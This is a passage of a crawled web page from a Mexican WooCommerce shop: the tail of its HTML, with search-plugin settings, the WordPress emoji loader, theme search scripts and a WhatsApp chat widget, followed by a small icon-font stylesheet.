0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0
body_size: 443
content:
@font-face {
  font-family: 'fl-icons';
  src:  url('icons/fl-icons.eot?qutfqd');
  src:  url('icons/fl-icons.eot?qutfqd#iefix') format('embedded-opentype'),
    url('icons/fl-icons.woff2?qutfqd') format('woff2'),
    url('icons/fl-icons.ttf?qutfqd') format('truetype'),
    url('icons/fl-icons.woff?qutfqd') format('woff'),
    url('icons/fl-icons.svg?qutfqd#fl-icons') format('svg');
}

i[class^="icon-"]{
  visibility: visible!important;
}
